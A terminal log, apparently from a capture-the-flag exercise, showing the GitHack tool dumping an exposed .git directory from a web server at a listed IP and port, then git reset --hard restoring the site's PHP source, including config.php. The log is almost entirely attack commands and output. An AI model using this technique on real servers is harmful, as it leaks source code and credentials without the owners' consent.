 [-] Clone Objects(9f110b417a84d1b7698872d1d64070a8d03a50d4) Fail
[-] Clone Objects(14add551553f455082dc70eda19d8b0e979c7ff2) Fail
[-] Clone Objects(acb74193f28f63a0ebfa3b4649e3a965a445fe17) Fail
[-] Clone Objects(ee1d2fc72c19803c831e6673a997e4f995c1e60d) Fail
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /cygdrive/c/Users/blacsheep/Desktop/工具/GitHack-master/dist/47
8.255_8888
{ GitHack-master } » ls /cygdrive/c/Users/blacsheep/Desktop/工具/GitHack-mas
data dist GitHack.py lib LICENSE README.md
{ GitHack-master } » cd dist/47.96.118.255_8888
{ 47.96.118.255_8888 } master » ls
{ 47.96.118.255_8888 } master » git log
{ 47.96.118.255_8888 } master » git reset f9ccda318cfc138fb8a58c6afc1acbb623146ec4
Unstaged changes after reset:
D account.php
D api.php
D buy.php
D check_register.php
D config.php
D css/main.css
D favicon.ico
D footer.php
D header.php
D index.php
D js/buy.js
D js/register.js
D logout.php
D market.php
D register.php
D robots.txt
{ 47.96.118.255_8888 } master » ls
{ 47.96.118.255_8888 } master » git reset f9ccda318cfc138fb8a58c6afc1acbb623146ec4 --hard
HEAD is now at f9ccda3 hello hackers
{ 47.96.118.255_8888 } master » ls
account.php check_register.php favicon.ico index.php market.php
api.php config.php footer.php js register.php
buy.php css header.php logout.php robots.txt
{ 47.96.118.255_8888 } master »